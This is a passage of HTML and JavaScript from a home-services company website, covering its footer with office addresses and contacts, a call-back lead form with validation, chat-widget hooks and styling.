                                <p><a href="https://techsquadteam.com/bangalore">Bangalore</a></p>
                                <p><a href="https://techsquadteam.com/bhubaneswar">Bhubaneswar</a></p>
                                <p><a href="https://techsquadteam.com/hyderabad">Hyderabad</a></p>
                                <p><a href="https://techsquadteam.com/chennai">Chennai</a></p>
                                <p><a href="https://techsquadteam.com/pune">Pune</a></p>
                                <p><a href="https://techsquadteam.com/kolkata">Kolkata</a></p>
                                <p><a href="https://techsquadteam.com/dhanbad">Dhanbad</a></p>
                                <p><a href="https://techsquadteam.com/kanpur">Kanpur</a></p>
                                <p><a href="https://techsquadteam.com/mumbai">Mumbai</a></p>
                                <p><a href="https://techsquadteam.com/lucknow">Lucknow</a></p>
                                <p><a href="https://techsquadteam.com/ranchi">Ranchi</a></p>
                                <p><a href="https://techsquadteam.com/jamshedpur">Jamsedpur</a></p>
                                <p><a href="https://techsquadteam.com/bokaro-steel-city">Bokaro</a></p>
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Get in Touch
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p>
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" fill="#ffffff"></path></svg>
                                    <a href="tel:09937386771">99373-86771</a>
                                </p>
                                <p>
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z" fill="#ffffff"></path></svg>
                                    <a href="tel:07349703889">7349703889</a>
                                </p>
                                <p>
                                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M35.9226 6.66649C35.7712 6.65088 35.6185 6.65088 35.4671 6.66649H4.35598C4.15658 6.66956 3.95851 6.69946 3.76709 6.75538L19.8226 22.7443L35.9226 6.66649Z" fill="#ffffff"></path>
                                        <path d="M37.5668 8.21094L21.389 24.3221C20.9726 24.7359 20.4094 24.9683 19.8223 24.9683C19.2352 24.9683 18.672 24.7359 18.2556 24.3221L2.22231 8.33316C2.17302 8.51432 2.14689 8.70099 2.14453 8.88872V31.1109C2.14453 31.7003 2.37866 32.2655 2.79541 32.6823C3.21215 33.099 3.77738 33.3332 4.36675 33.3332H35.4779C36.0672 33.3332 36.6325 33.099 37.0492 32.6823C37.466 32.2655 37.7001 31.7003 37.7001 31.1109V8.88872C37.6912 8.65722 37.6463 8.42853 37.5668 8.21094ZM5.88898 31.1109H4.34453V29.5221L12.4223 21.5109L13.989 23.0776L5.88898 31.1109ZM35.4556 31.1109H33.9001L25.8001 23.0776L27.3668 21.5109L35.4445 29.5221L35.4556 31.1109Z" fill="#ffffff"></path>
                                    </svg>
                                    <a href="#">support@Techsquadteam.com</a>
                                </p>
                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Follow us on
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/facebook.png" alt="Facebook" />
                                    <a href="#">Facebook</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/youtube.png" alt="youtube" />
                                    <a href="#">Youtube</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/instagram.png" alt="instagram" />
                                    <a href="#">Instagram</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/quora-logo.svg" alt="Quora" />
                                    <a href="#">Quora</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/linkedin.png" alt="LinkedIn" />
                                    <a href="#">LinkedIn</a>
                                </p>
                                <p>
                                    <img src="https://techsquadteam.com/wassets_new/img/twitter.png" alt="Twitter" />
                                    <a href="#">Twitter</a>
                                </p>

                            </div>
                        </li>
                        <li class="done">
                            <h4>
                                Address
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path d="M9.38597 12.3863L9.45655 12.4568C9.33551 12.5779 9.17135 12.6459 9.00013 12.6459C8.82897 12.6459 8.66477 12.5779 8.54375 12.4569C8.54374 12.4569 8.54374 12.4569 8.54373 12.4569L3.08906 7.00232C2.83699 6.75025 2.83699 6.34159 3.08902 6.08952M9.38597 12.3863L3.15973 6.16023M9.38597 12.3863L9.45655 12.4568L14.9109 7.00228C15.163 6.75021 15.163 6.34155 14.9109 6.08948C14.6589 5.83745 14.2502 5.83741 13.9981 6.08948L14.0689 6.16019M9.38597 12.3863L14.0689 6.16019M3.08902 6.08952L3.15973 6.16023M3.08902 6.08952C3.08901 6.08953 3.08901 6.08953 3.08901 6.08953L3.15973 6.16023M3.08902 6.08952C3.21504 5.96346 3.38041 5.90045 3.54544 5.90045C3.71047 5.90045 3.87584 5.96346 4.00186 6.08948L9.00013 11.0876M3.15973 6.16023C3.26624 6.05368 3.40584 6.00045 3.54544 6.00045C3.68504 6.00045 3.82464 6.05368 3.93115 6.16019L8.92942 11.1583L9.00013 11.0876M9.00013 11.0876L13.9981 6.08948L14.0689 6.16019M9.00013 11.0876L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583M14.0689 6.16019C14.2819 5.94717 14.6273 5.94721 14.8402 6.16019C15.0533 6.37321 15.0533 6.71856 14.8402 6.93157L9.38584 12.3861C9.28355 12.4884 9.14482 12.5459 9.00013 12.5459C8.85547 12.5459 8.71671 12.4884 8.61446 12.3862L9.07084 11.1583M14.0689 6.16019L9.07084 11.1583"
                                    fill="white" stroke="white" stroke-width="0.2"/>
                                </svg>
                            </h4>
                            <div class="faqDown hide">
                                <ul>
                                    <li>
                                        <h4>Bangalore
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>6th Floor, Plot No-118, Neil Rao Towers, Rd Number 3, EPIP, Phase-1, Whitefield, Bengaluru, Karnataka 560066
                                </p>
                                        </div>
                                    </li>
                                    <li>
                                        <h4>Bhubaneswar
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>Rajdhani Offset Private Limited,1st floor Infront Of Magnum Estates Ltd, Mancheswar IE Rd Mancheswar, Bhubaneswar, Odisha 751010</p>
                                        </div>
                                    </li>
                                    <li>
                                        <h4>Hyderabad
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>Plot No 7-1-632/16, BAPU Nagar S R Nagar, Opposite Metro Pillar ESI, 13/A, Main Road, Hyderabad, Telangana 500038</p>
                                        </div>
                                    </li>
                                    <li>
                                        <h4>Chennai
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p>A2, Block A, Mf Banksia Apartment, Prabu Nagar First Main Rd, Pallikaranai, Chennai, Tamil Nadu 600100
                                            </p>
                                        </div>
                                    </li>
                                     <li>
                                        <h4>Pune
                                            
                                        </h4>
                                        <div class="faqDown hide">
                                            <p> 81,265, Wakand-Marunji, Road, Yelwande wasti, Hinjawadi, Pune, Maharashtra 411057
                                            </p>
                                        </div>
                                    </li>
                                   
                                </ul>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="footerBtm">
                <div class="container">
                    <div class="row">
                        <div class="col-50">
                            <p>Copyright © 2023 TST24X7 ONCALL SERVICES PRIVATE LIMITED.</p>
                        </div>
                        <div class="col-50">
                            <ul class="d-flex flex-end">
                                <li>
                                    <a href="https://techsquadteam.com/privacy-policy">Privacy Policy</a>
                                </li>
                                <li>|</li>
                                <li>
                                    <a href="https://techsquadteam.com/term-condition">Terms and Conditions</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

<div class="mobile-footer fixed-bottom">
            <div class="container-fluid d-block d-md-none p-2">
            <div class="row">
                <div class="col-25 text-center">
                    <a href="https://techsquadteam.com/">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M20.4114 10.2139L18.3212 8.51042V5.78605C18.3212 5.47926 18.0716 5.22963 17.7648 5.22963H16.4497C16.1429 5.22963 15.8932 5.47926 15.8932 5.78605V6.5315L13.1004 4.25529C12.8983 4.0907 12.6321 4 12.3506 4C12.0703 4 11.8053 4.09014 11.6044 4.25388L4.29339 10.2139C3.96121 10.4845 3.98114 10.7203 4.02256 10.8368C4.06389 10.9529 4.19698 11.1479 4.6237 11.1479H5.62479V18.9856C5.62479 19.545 6.07863 20 6.63646 20H9.79793C10.3511 20 10.7843 19.5544 10.7843 18.9856V15.7715C10.7843 15.496 11.0375 15.2452 11.3154 15.2452H13.4399C13.7049 15.2452 13.9205 15.4813 13.9205 15.7715V18.9856C13.9205 19.5355 14.3954 20 14.9574 20H18.0683C18.6262 20 19.08 19.545 19.08 18.9856V11.1479H20.0811C20.5078 11.1479 20.6408 10.9529 20.6822 10.8368C20.7237 10.7203 20.7436 10.4845 20.4114 10.2139Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Home
                    </a>
                </div>
                           <div class="col-25 text-center">
                    

   <a href="tel:07795001555">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9.62476 11.9065C9.09356 11.1377 8.77755 10.2101 8.71235 10.1313C9.49036 9.58888 11.012 8.90727 11.0972 7.92926C11.2056 6.66564 9.06475 4.024 8.65435 4C7.53113 4.012 5.4755 5.91283 5.2319 6.48724C4.77909 7.67485 5.0035 8.78007 5.78191 10.3801C6.77312 12.7601 10.4548 17.275 12.5608 18.6922C13.9544 19.7618 14.9724 20.1818 16.1881 19.9282C16.7533 19.821 18.7945 18.1462 18.9989 17.0138C19.0489 16.5938 16.6761 13.8093 15.4488 13.6989C14.496 13.6109 13.5824 15.0374 12.9276 15.7346C12.8624 15.6514 12.304 15.2158 11.7048 14.5262C10.9248 13.7065 10.2 12.7437 9.62476 11.9065Z" fill="#393253"/>
                        </svg>
                        <br>    
                        Call US
                    </a>
                    <!--<a href="tel:">-->
                    <!--    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">-->
                    <!--        <path d="M9.62476 11.9065C9.09356 11.1377 8.77755 10.2101 8.71235 10.1313C9.49036 9.58888 11.012 8.90727 11.0972 7.92926C11.2056 6.66564 9.06475 4.024 8.65435 4C7.53113 4.012 5.4755 5.91283 5.2319 6.48724C4.77909 7.67485 5.0035 8.78007 5.78191 10.3801C6.77312 12.7601 10.4548 17.275 12.5608 18.6922C13.9544 19.7618 14.9724 20.1818 16.1881 19.9282C16.7533 19.821 18.7945 18.1462 18.9989 17.0138C19.0489 16.5938 16.6761 13.8093 15.4488 13.6989C14.496 13.6109 13.5824 15.0374 12.9276 15.7346C12.8624 15.6514 12.304 15.2158 11.7048 14.5262C10.9248 13.7065 10.2 12.7437 9.62476 11.9065Z" fill="#393253"/>-->
                    <!--    </svg>-->
                    <!--    <br>    -->
                    <!--    Call US-->
                    <!--</a>-->
                </div>
                
                        <div class="col-25 text-center" style="padding:0 11px">
                    <a onclick="openForm()">
                        <svg style="height:1.5rem;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M256 48C141.1 48 48 141.1 48 256v40c0 13.3-10.7 24-24 24s-24-10.7-24-24V256C0 114.6 114.6 0 256 0S512 114.6 512 256V400.1c0 48.6-39.4 88-88.1 88L313.6 488c-8.3 14.3-23.8 24-41.6 24H240c-26.5 0-48-21.5-48-48s21.5-48 48-48h32c17.8 0 33.3 9.7 41.6 24l110.4 .1c22.1 0 40-17.9 40-40V256c0-114.9-93.1-208-208-208zM144 208h16c17.7 0 32 14.3 32 32V352c0 17.7-14.3 32-32 32H144c-35.3 0-64-28.7-64-64V272c0-35.3 28.7-64 64-64zm224 0c35.3 0 64 28.7 64 64v48c0 35.3-28.7 64-64 64H352c-17.7 0-32-14.3-32-32V240c0-17.7 14.3-32 32-32h16z"/></svg>
                        <br>    
                        Request Call
                    </a>
                </div>
                <div id="mobile_menu" class="col-25 text-center">
                    <!--<a href="#">-->
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <rect x="4" y="5" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="11" width="16" height="2" fill="#393253"/>
                            <rect x="4" y="17" width="16" height="2" fill="#393253"/>
                        </svg>
                        <br>    
                        Services
                    <!--</a>-->
                </div>
            </div>
        </div>
    </div>

<div class="callmePopup">
                            <div class="formPopup" id="popupForm">
                                <form id="callNow" name="lets_Call" class="formContainers">
                                    <h2 class="book">Book an Appointment</h2>
                                    
                                    <input type="text" name="name" id="name1" placeholder="Your Name" required>
                                    <span id="name1-error" style="display:none;color:red">Name field is required !</span>
                                    
                                    <input type="number" name="phone" id="phone1" onkeyup="validatephone()" placeholder="Your mobile number" required>
                                    <span id="PhoneStatus" style="color:red"></span>
                                    <span id="phone1-error" style="display:none;color:red">Mobile field is required !</span>
                                    <input type="text" name="email" id="email1" placeholder="Your Email" >
                                     
                                    <span id="email1-error" style="display:none;color:red">Email field is required !</span>
                                    
                                    
				                    <select class="form-control" name="service_name">
					                <option value="" selected>Service Type</option>
					                <option value="Fumigation and Sanitization">Fumigation & Sanitization</option>
					                <option value ="Cleaning Services">Cleaning</option>
					                <option value ="Pest Control Services">Pest Control</option>
					                <option value="AC Services">AC Services</option>
					                <option value="Spa and Salon">Beauty and Salon</option>
					                <option value ="Electrical Services">Electrical</option>
					                <option value ="Painting Services">Painting Services</option>
					                <option value="Other">Other</option>
				                    </select>
				                    <input type="hidden" name="utm_source" id="source" value=""/>
		                       	    <input type="hidden" name="current_url" id="source_url" value=""/>
                                    <button type="button" class="btn_callme" onclick="callMeNow(1)">Call Me</button>
                                    <button type="button" class="btn_cancel" onclick="closeForm()">Close</button>
                                </form>
                                
                                  </div>
                                  <div class="">
                                     <div class="formg" id="formo">
                                       <form  class="formbox">
                                           <a onclick="closeIcon()" class="close-btn" aria-label="Close alert" type="button" data-close>
                                            <span aria-hidden="true">&times;</span>
                                           </a>
                                           <p class="call_msg">Thank you for giving us the opportunity to serve you.<br>Our team will contact you soon.</p>
                                       </form>
                                       
                                  </div>
                                  </div>
                         </div>

     <!--js is wrongly written after newDesign -->
    <script  type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" ></script>
     <!--<script src="https://techsquadteam.com/wassets_new/newDesign/custom.js"></script>-->
    <!--<script src="https://techsquadteam.com/wassets_new/newDesign/slick.min.js"></script>-->
    <script defer src="https://techsquadteam.com/new_js/custom.js"></script>
    <!--<script src="https://techsquadteam.com/wassets_new/newDesign/new_custom.js"></script> -->
   <script defer src="https://techsquadteam.com/wassets_new/js/custom.js"></script>
    <script defer src="https://techsquadteam.com/wassets_new/newDesign/inner.js"></script>
    <link rel=stylesheet href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css" />
    <!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>-->
    <script defer="" src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <!--<link rel="stylesheet" href="https://techsquadteam.com/wassets_new/newDesign/oldDesign-min.css">-->
    <script src="https://techsquadteam.com/new_js/slick.min.js" ></script>

   <!--<script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAtL6Tc0szoIfJElvVZXTYd-0YNcd88464&libraries=places"></script>-->
  
</body>


<script type=text/javascript>
    var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();
    Tawk_API.onPrechatSubmit=function(e){
    dataLayer.push({'event':'chat_start'});
    var d=e[0].answer;
    var c=e[2].answer;
    var b=e[1].answer;
    var a=e[3].answer;
    $.ajax({url:"https://techsquadteam.com/page/lead_from_chat",type:"POST",data:{name:d,email:c,phone:b,service:a},
    dataType:"json",
    success:function(f){},
    error:function(f,h,g){}
    })};
    Tawk_API.onOfflineSubmit=function(e){
    dataLayer.push({'event':'chat_start'});
    var d=e[0].answer;
    var c=e[2].answer;
    var b=e[1].answer;
    var a=e[3].answer;
    $.ajax({url:"https://techsquadteam.com/page/lead_from_chat",type:"POST",data:{name:d,email:c,phone:b,service:a},
    dataType:"json",
    success:function(f){},
    error:function(f,h,g){}
    })};(function(){var a=document.createElement("script"),b=document.getElementsByTagName("script")[0];
    a.async=true;
    a.src="https://embed.tawk.to/5c52ca66ab5284048d0fb787/default";
    a.charset="UTF-8";
    a.setAttribute("crossorigin","*");
    b.parentNode.insertBefore(a,b)})();</script>       
<script>
window.Tawk_API = window.Tawk_API || {};
window.Tawk_API.onOfflineSubmit = function(data){
    var d=data['questions'][1].answer;
    var c=data['questions'][2].answer;
    var b=data['questions'][3].answer;
    var a=data['questions'][4].answer;
    $.ajax({url:"https://techsquadteam.com/page/lead_from_chat",type:"POST",data:{name:d,email:c,phone:b,comment:a},
    dataType:"json",
    success:function(f){},
    error:function(f,h,g){}
    });
};



        $(document).ready(function(){
            $('.tab_c').css('display','none');
            $('#tabc').show();
            $("tab1").show();
    $("#close_icon").click(function(){
     document.getElementById("new_section").style.display="none";
        // $("#new_section").hide();
        //$("#new_section").show();
    });
    
    
    $("#mobile_menu").click(function(){
     document.getElementById("new_section").style.display="block";   
    });
    
});
      function per_tab(tab,element){
          $('.tab_c').css('display','none');
    console.log(tab);
    console.log(element);
    $(".mobile-megamenu .tabmenu li").removeClass("active");
    $(".mobile-megamenu .tabmenu li").removeClass("mob_tab_active");
    $("#"+tab+"_r").addClass("mob_tab_active");

    
    
    $("#"+tab).show();
      //  element.addClass(mobile-megamenu tabmenu li active);
    } 
    siteurl ='https://techsquadteam.com/'
     $("#keyword").length > 0 &&
            $("#keyword").autocomplete({
                source: function (e, a) {
                    $.ajax({
                        url: siteurl + "page/searchNew_keywords",
                        dataType: "json",
                        data: { term: e.term },
                        success: function (e) {
                            console.log(e), a(e);
                        },
                    });
                },
                select: function (e, a) {
                    console.log("selected");
                    window.location = a.item.product_url;
                },
                change: function (e, a) {
                    $("#link_url").val(a.item.product_url);
                },
                minLength: 1,
            })
$(document).ready(function() {
    
    $(".tab_content").hide();
    $(".tab_content:first").show(); 

    $("#tabs .tabmenu li").click(function() { 
      $("#tabs .tabmenu li").removeClass("active");
      $(this).addClass("active");
      $(".tab_content").hide();
      var activeTab = $(this).attr("rel"); 
      $("#"+activeTab).fadeIn(); 
    });
    
    
  });
function openForm() {
        document.getElementById("popupForm").style.display = "block";
      }
      function closeForm() {
        document.getElementById("popupForm").style.display = "none";
      }
     
      
function callMeNow(callNow)
 {
     
    //console.log(callNow);
     var error = 0;
     if($('#name'+callNow).val() == '')
     {
         $('#name'+callNow +'-error').css("display", "block");
         error = 1;
     } else 
     {
        $('#name'+callNow +'-error').css("display", "none");
        error= 0;
     }
     if($('#phone'+callNow).val() == '')
     {
         $('#phone'+callNow +'-error').css("display", "block");
         error = 1;
     } else 
     {
        $('#phone'+callNow +'-error').css("display", "none"); 
        error= 0;
     }
     
     
     if(error == '1')
     {
         alert("Please input all the Values");
         return false;
     } 
     else 
     {
      //alert('Thank you for your request. We will get back to you soon.');
      // return true;
      //  gtag_report_conversion();
     }
     var formss ='#callNow';
     jQuery.ajax({
      url : siteurl + '/page/lead_form_mobile',   
    type: 'post',
    data: jQuery(formss).serialize(),
    success:function (result){
      // $('#exampleModalCenter').modal("show");
      //document.getElementById('callNow'+callNow).reset();
      $('#popupForm').hide();
          document.getElementById("formo").style.display = "block";
      document.getElementById("callNow").reset();
      // HOW thank-you popup here
            // document.getElementById('formo').classList.add('show');
    
    }
    
});
 }
// function callMeNow(callNow)
// {
//     var error = 0;

//     // Name validation
//     if ($('#name' + callNow).val() === '') {
//         $('#name' + callNow + '-error').show();
//         error = 1;
//     } else {
//         $('#name' + callNow + '-error').hide();
//     }

//     // Phone validation
//     if ($('#phone' + callNow).val() === '') {
//         $('#phone' + callNow + '-error').show();
//         error = 1;
//     } else {
//         $('#phone' + callNow + '-error').hide();
//     }

//     if (error === 1) {
//         alert("Please input all the values");
//         return;
//     }

//     submitCallMeForm();
// }
// function submitCallMeForm()
// {
//     $.ajax({
//         url: siteurl + '/page/lead_form_mobile',
//         type: 'POST',
//         data: $('#callNow').serialize(),

//         success: function (result) {
//             // success-only logic if needed
//         },

//         error: function () {
//             // optional: log error
//             console.log('AJAX failed');
//         },

//         complete: function () {
//             // hide input form
//             $('#popupForm').hide();

//             // reset form
//             document.getElementById('callNow').reset();

//             document.getElementById('formo').classList.add('show');
//         }
//     });
// }

 
  function validatephone() {
       $('#PhoneStatus').html('');
        var ph = $('#phone1').val();
        const regex = /^[6-9]{1}[0-9]{9}$/;

   if (regex.exec(ph)
 !== null) {
    
   }else{
    $('#PhoneStatus').html('Invalid Number');
     $('#PhoneStatus').css('color', 'red');
   }
    
    
    if (isNaN(ph)) {
        $('#PhoneStatus').html('Only Number Allowed [ 0 - 9 ] ');
        $('#PhoneStatus').css('color', 'red');
      }else{
          console.log("1");
      }
                
}    
  function closeIcon()
  {
      $('#formo').hide();
  }
// function closeIcon()
// {
//     document.getElementById('formo').classList.remove('show');
// }

</script>
<style>
.call_msg,.callmePopup,.callmn{text-align:center}.services-detail .rate{margin-bottom:5px}*{box-sizing:border-box}.openBtn,.openbutton{display:flex;justify-content:left}.formPopup,.formg{display:none;transform:translate(-50%,5%);z-index:9}.openButton{border:none;border-radius:5px;background-color:#1c87c9;color:#fff;padding:14px 20px;cursor:pointer;position:fixed}.formContainers,.formbox{max-width:300px;background-color:#fff}.callmePopup{position:relative;width:100%}.formPopup{position:fixed;left:49%;top:20%;border:3px solid #999}.formContainers{padding:20px;min-width:300px}.formContainers input[type=number],.formContainers input[type=text]{width:100%;padding:10px;margin:13px 0;border:1px solid #0000005c;background:#eee;height:42px}.formContainers input[type=number]:focus,.formContainers input[type=text]:focus{background-color:#ddd;outline:0}.formContainers .btn_callme{padding:9px 20px;border-radius:8px;background-color:#0d0d0d;color:#fff;cursor:pointer;width:100%;margin-bottom:11px;margin-top:11px;opacity:.8;height:42px}.formContainers .btn_cancel{background-color:#de1f1fc4;height:42px;border-radius:8px;padding:10px;color:#fff}.closeButton:hover,.formContainers .btn_cancel:hover{opacity:1}.formContainers .btn_callme:hover,.openButton:hover{opacity:3}.book{font-size:20px;font-weight:500;margin-bottom:10px;margin-top:-4px}.form-control{height:42px;padding:5px 0 4px 9px;border:1px solid #0000005c}.callmn{position:relative;width:100%;height:150px}.formg{position:fixed;left:45%;top:35%;border:3px solid #999}.formbox{padding:10px;max-height:300px}.call_msg{font-size:15px;height:200px;padding-top:64px;width:280px}.close-btn{padding:3px;font-size:20px;cursor:pointer;float:right}input[type=radio]{margin:4px 0 0;line-height:normal;height:20px;width:30px;float:left}label{width:100%;padding:10px}a{color:#000}
</style>
<!--<style>.call_msg,-->
<!--.callmePopup,-->
<!--.callmn {-->
<!--	text-align: center-->
<!--}-->

<!--.services-detail .rate {-->
<!--	margin-bottom: 5px-->
<!--}-->

<!--* {-->
<!--	box-sizing: border-box-->
<!--}-->

<!--.openBtn,-->
<!--.openbutton {-->
<!--	display: flex;-->
<!--	justify-content: left-->
<!--}-->

<!--/* Form popup (input form) – keep display none */-->
<!--.formPopup {-->
<!--    display: none;-->
<!--    transform: translate(-50%, 5%);-->
<!--    z-index: 9;-->
<!--}-->

<!--/* Thank-you popup – DO NOT use display:none */-->
<!--.formg {-->
<!--    position: fixed;-->
<!--    left: 45%;-->
<!--    top: 35%;-->
<!--    border: 3px solid #999;-->
<!--    transform: translate(-50%, 5%);-->
<!--    z-index: 9;-->

    <!--/* NEW */-->
<!--    opacity: 0;-->
<!--    visibility: hidden;-->
<!--    transition: opacity 0.3s ease;-->
<!--}-->


<!--.openButton {-->
<!--	border: none;-->
<!--	border-radius: 5px;-->
<!--	background-color: #1c87c9;-->
<!--	color: #fff;-->
<!--	padding: 14px 20px;-->
<!--	cursor: pointer;-->
<!--	position: fixed-->
<!--}-->

<!--.formContainers,-->
<!--.formbox {-->
<!--	max-width: 300px;-->
<!--	background-color: #fff-->
<!--}-->

<!--.callmePopup {-->
<!--	position: relative;-->
<!--	width: 100%-->
<!--}-->

<!--.formPopup {-->
<!--	position: fixed;-->
<!--	left: 49%;-->
<!--	top: 20%;-->
<!--	border: 3px solid #999-->
<!--}-->

<!--.formContainers {-->
<!--	padding: 20px;-->
<!--	min-width: 300px-->
<!--}-->

<!--.formContainers input[type=number],-->
<!--.formContainers input[type=text] {-->
<!--	width: 100%;-->
<!--	padding: 10px;-->
<!--	margin: 13px 0;-->
<!--	border: 1px solid #0000005c;-->
<!--	background: #eee;-->
<!--	height: 42px-->
<!--}-->

<!--.formContainers input[type=number]:focus,-->
<!--.formContainers input[type=text]:focus {-->
<!--	background-color: #ddd;-->
<!--	outline: 0-->
<!--}-->

<!--.formContainers .btn_callme {-->
<!--	padding: 9px 20px;-->
<!--	border-radius: 8px;-->
<!--	background-color: #0d0d0d;-->
<!--	color: #fff;-->
<!--	cursor: pointer;-->
<!--	width: 100%;-->
<!--	margin-bottom: 11px;-->
<!--	margin-top: 11px;-->
<!--	opacity: .8;-->
<!--	height: 42px-->
<!--}-->

<!--.formContainers .btn_cancel {-->
<!--	background-color: #de1f1fc4;-->
<!--	height: 42px;-->
<!--	border-radius: 8px;-->
<!--	padding: 10px;-->
<!--	color: #fff-->
<!--}-->

<!--.closeButton:hover,-->
<!--.formContainers .btn_cancel:hover {-->
<!--	opacity: 1-->
<!--}-->

